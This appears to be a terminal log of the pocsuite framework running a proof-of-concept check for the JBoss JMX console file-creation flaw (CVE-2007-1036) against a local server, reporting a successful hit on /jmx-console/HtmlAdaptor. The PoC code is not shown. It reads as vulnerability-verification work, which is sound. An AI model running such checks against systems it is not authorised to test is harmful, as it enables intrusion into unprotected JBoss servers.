 axin@belief:~/JavaDeserH2HC$ pocsuite -r /opt/vuls/poc3/eleventhweek/jboss_file_creation_cve20071036.py -u http://127.0.0.1:8080/
{1.4.1-fdad70b}
http://pocsuite.org
[*] starting at 09:24:41
[09:24:41] [INFO] loading PoC script '/opt/vuls/poc3/eleventhweek/jboss_file_creation_cve20071036.py'
[09:24:41] [INFO] pocsuite got a total of 1 tasks
[09:24:41] [INFO] running poc:'jboss jboss_application_server 权限许可和访问控制漏洞' target 'http://127.0.0.1:8080/'
[09:24:50] [+] URL : http://127.0.0.1:8080/jmx-console/HtmlAdaptor
[09:24:50] [+] Port : 8080
| target-url | poc-name | poc-id | component | version | status |
| http://127.0.0.1:8080/ | jboss jboss_application_server 权限许可和访问控制漏洞 | | JBoss | | success |
success : 1 / 1
[*] shutting down at 09:24:50
OUTLINE
axin@belief:~/JavaDeserH2HC$